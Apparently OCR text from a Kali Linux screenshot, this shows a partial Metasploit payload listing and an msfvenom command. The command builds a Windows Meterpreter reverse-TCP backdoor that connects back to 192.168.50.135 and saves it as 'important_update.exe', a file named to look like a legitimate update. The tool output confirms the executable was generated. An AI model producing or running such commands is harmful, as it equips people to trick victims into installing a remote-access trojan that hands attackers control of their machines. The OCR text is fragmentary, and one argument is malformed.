 kali@kali: ~
07:42 PM
Trash
File System
Home
important_up
date.exe
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop ×
Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Tunnel communication over HTTPS (Windows x64 winhttp)
msf6 >
msf6 >
msf6 >
msf6 > msfvenom -p windows/meterpreter/reverse_tcp  LHOST=192.168.50.135 LPORT:4444 -f exe -o /home/kali/Desktop/important_
update.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp  LHOST=192.168.50.135 LPORT:4444 -f exe -o /home/kali/Desktop/importa
nt_update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/important_update.exe
msf6 >
KALI
BY OFFENSIVE SECURITY